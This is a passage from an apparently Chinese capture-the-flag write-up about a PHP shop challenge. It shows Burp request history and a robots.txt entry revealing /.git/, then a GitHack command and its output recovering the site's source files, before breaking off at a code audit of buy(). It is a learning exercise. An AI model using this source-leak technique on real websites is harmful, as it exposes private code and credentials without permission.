| http://111.198.29.45:34494 | GET |
| http://111.198.29.45:34494 | GET |
| http://111.198.29.45:34494 | GET |
| http://111.198.29.45:34494 | GET |
| http://111.198.29.45:34494 | GET |
| http://111.198.29.45:34494 | GET |
| http://111.198.29.45:34494 | GET |
| http://111.198.29.45:34494 | GET |
| http://111.198.29.45:34494 | POST |
| http://111.198.29.45:34494 | POST |
| http://111.198.29.45:34494 | GET |
| http://111.198.29.45:34494 | POST |
Raw Params Headers Hex
POST request to /api.php
| Type | Name | Value |
| --- | --- | --- |
| Cookie | look-here | cookie.php |
| Cookie | PHPSESSID | 2cada23f3988ac32e114a55a64f06fcd |
https://blog.csdn.net/qq_26406447
陷入僵局…
然后我看了下别人的提示说看下robots.txt
OK看到里面的提示就很熟悉了，最近刚好看了源码泄露的一些资料，还正好想试下GitHack这个工具…
User-agent: *
Disallow: /.git/
使用githack工具
GitHack-master>python2 GitHack.py http://111.198.29.45:344 94/.git/ [+] Download and parse index file ... account.php api.php buy.php check_register.php config.php css/main.css favicon.ico footer.php header.php index.php js/buy.js js/register.js logout.php market.php register.php robots.txt [OK] check_register.php [OK] config.php [OK] api.php [OK] css/main.css [OK] footer.php [OK] header.php [OK] index.php [OK] js/buy.js [OK] js/register.js [OK] account.php [OK] buy.php [OK] logout.php [OK] market.php [OK] register.php [OK] favicon.ico [OK] robots.txt https://blog.csdn.net/qq_26406447
我们成功下回了源码，通过burp前面的代理我们可以看历史，发现我们buy的时候会访问api.php
这时候就是代码审计了
function buy($req){